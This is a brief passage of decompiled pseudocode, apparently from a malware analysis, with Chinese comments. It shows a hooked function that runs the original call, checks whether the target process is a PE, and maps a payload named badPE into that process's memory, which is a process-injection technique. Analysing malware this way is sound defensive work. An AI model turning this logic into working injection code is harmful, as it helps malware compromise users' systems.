 char *v7; // eax
int v8; // edx
__int64 v10; // [esp-14h] [ebp-1Ch]
SIZE_T NumberOfBytesWritten; // [esp+0h] [ebp-8h]
DWORD flOldProtect; // [esp+4h] [ebp-4h]
unsigned __int8 *savedregs; // [esp+8h] [ebp+0h]
LODWORD(v6) = MEMORY[0](hProcess, a2, a3, a4, a5, NumberOfBytesWritten, flOldProtect, savedregs);// 首先执行正常函数逻辑
savedregs = a1;
NumberOfBytesWritten = (SIZE_T)&savedregs;
v10 = v6;
if ( hProcess != (HANDLE)-1 )
{
v7 = checkPE_402270(hProcess); // 判断该进程是PE文件
if ( v7 )
{
dword_40DFA3 = 1;
lpBaseAddress = v7;
dword_40DFA8 = (int)loadPEToMem_402002(a1, hProcess, (int)badPE_404031, 0x9800);// 将文件中的PE扩展到内存
dword_40DFAD = v8;
}
}